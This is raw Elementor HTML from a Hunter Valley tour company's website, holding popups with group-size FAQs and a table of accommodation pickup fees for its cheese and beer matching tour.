					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48340" class="elementor elementor-48340 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#groups&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5309261 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5309261" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60f0d1b6" data-id="60f0d1b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62027ba0 elementor-widget elementor-widget-heading" data-id="62027ba0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Group Information</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c40cc6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7c40cc6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec23c4d elementor-widget elementor-widget-posts" data-id="ec23c4d" data-element_type="widget" data-settings="{&quot;full_content_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}" data-widget_type="posts.full_content">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-full_content elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-5007 faq type-faq status-publish hentry question-tour question-groups" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/what-is-the-minimum-number-of-people-you-will-pick-up/" >
				What is the minimum number of people you will pick up?			</a>
		</h4>
		<p><strong>There is no minimum restriction to book</strong> so singles and couples can book tours, but there is a minimum number of people needed to run tours effectively.</p>
<p>We do our best to make sure every tour runs, which sometimes means shuffling minimum numbers together so tours can operate.</p>
<p>We need to group together at least  4 people (minimum number shown on each tour) for it to operate.</p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4967 faq type-faq status-publish hentry question-groups question-tour" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/do-you-take-parties-like-a-40th-or-50th/" >
				Do you take parties like a 40th or 50th?			</a>
		</h4>
		<p>Yes. A day tour with your friends enjoying drinks and tasty food is one of the most enjoyable but hassle free ways to celebrate a birthday. We take care of the details and let us know if you would like something extra special too!</p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4965 faq type-faq status-publish hentry question-groups question-tour" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/what-size-groups-can-you-cater-too/" >
				What size groups can you cater too?			</a>
		</h4>
		<p>Each tour vehicle contains passengers from multiple bookings until it is filled to the &#8216;maximum guest limit&#8217; (shown on each tour). This limit keeps our group small so it&#8217;s fast and fun with premium access.</p>
<p>A tour will operate when a minimum of four seats are booked. If there are only four seats booked, great you will have the tour all to yourselves in one of our smaller vehicles. The more a tour fills up, the bigger the vehicle we use until our maximum guest limit for that tour is reached.</p>
<p>If you would like a completely private tour for two, or, have a larger group than the &#8216;maximum guest limit&#8217; please <a href="/contact">contact us</a> for options.</p>
<p>We can cater to larger groups by combining multiple vehicles for any tour.</p>
		</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-bedda0e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bedda0e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b8e0253 elementor-align-right elementor-widget elementor-widget-button" data-id="b8e0253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48319" class="elementor elementor-48319 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-77c2f5c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c2f5c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-697810e3" data-id="697810e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6e1980 elementor-widget elementor-widget-heading" data-id="b6e1980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Transfer Locations</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddcc9f2 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ddcc9f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">For the <strong>'Cheese &#038; Beer Matching'</strong></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"> we offer pick-up and drop-off to your accommodation at the following locations only:</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62713f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62713f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60b1bf4" data-id="60b1bf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5142bd2 elementor-widget elementor-widget-template" data-id="5142bd2" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="48411" class="elementor elementor-48411 elementor-location-popup" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e5a9f7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5a9f7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36f8357f" data-id="36f8357f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22839c28 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="22839c28" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34b6d82c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34b6d82c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3418c9b" data-id="3418c9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a386a6a elementor-widget elementor-widget-heading" data-id="7a386a6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Location</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-162dff67" data-id="162dff67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38a11a99 elementor-widget elementor-widget-heading" data-id="38a11a99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Fee</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-408b3255 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="408b3255" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-161f7275" data-id="161f7275" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e81e86 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e81e86" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Branxton</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-755d941e" data-id="755d941e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bfdd11e elementor-widget elementor-widget-heading" data-id="2bfdd11e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$25 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-789902e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="789902e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-40232a1" data-id="40232a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12eddc5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12eddc5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Broke</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb0a075" data-id="fb0a075" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-743c2d3 elementor-widget elementor-widget-heading" data-id="743c2d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$60 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29e0d117 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29e0d117" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68ce7482" data-id="68ce7482" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf6a1dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4cf6a1dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfa6fde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfa6fde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd4d60a" data-id="1bd4d60a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d9163d6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d9163d6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-135a16d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="135a16d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-286b6307" data-id="286b6307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b74b4c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b74b4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cedar Creek</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d3e1e80" data-id="1d3e1e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bc463f elementor-widget elementor-widget-heading" data-id="49bc463f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e5db192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e5db192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d9480f3" data-id="4d9480f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a7d1e05 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a7d1e05" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6db3e29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6db3e29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2d2186cb" data-id="2d2186cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9433bd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d9433bd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cessnock</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78e03eec" data-id="78e03eec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7712feea elementor-widget elementor-widget-heading" data-id="7712feea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$0</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c2631d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c2631d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c347cd" data-id="26c347cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d23bd5f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7d23bd5f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f50075d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f50075d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5106b55a" data-id="5106b55a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d53ed60 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d53ed60" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Congewai</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-129b9c6c" data-id="129b9c6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1afc4d00 elementor-widget elementor-widget-heading" data-id="1afc4d00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e31df2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e31df2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-b53318a" data-id="b53318a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdcd5d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cdcd5d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ellalong</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d2a900" data-id="7d2a900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e794e6a elementor-widget elementor-widget-heading" data-id="e794e6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e8136a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e8136a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-688a33f6" data-id="688a33f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3e51ee elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f3e51ee" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5116f294 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5116f294" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159ecb9c" data-id="159ecb9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ae0df57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ae0df57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Greta</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5719e888" data-id="5719e888" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75e7971f elementor-widget elementor-widget-heading" data-id="75e7971f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$30 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77056300 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77056300" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14a66ca0" data-id="14a66ca0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27f63178 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="27f63178" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-710a3bfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="710a3bfc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1f4e8ad4" data-id="1f4e8ad4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25ea7d5b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25ea7d5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Kurri Kurri</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39fbbdc7" data-id="39fbbdc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-301d5534 elementor-widget elementor-widget-heading" data-id="301d5534" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b9d616 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b9d616" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5040465e" data-id="5040465e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-557f1966 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="557f1966" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lochinvar</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c3322dc" data-id="6c3322dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-931a424 elementor-widget elementor-widget-heading" data-id="931a424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$40 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50dff518 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50dff518" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e69551" data-id="8e69551" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49914a45 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49914a45" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
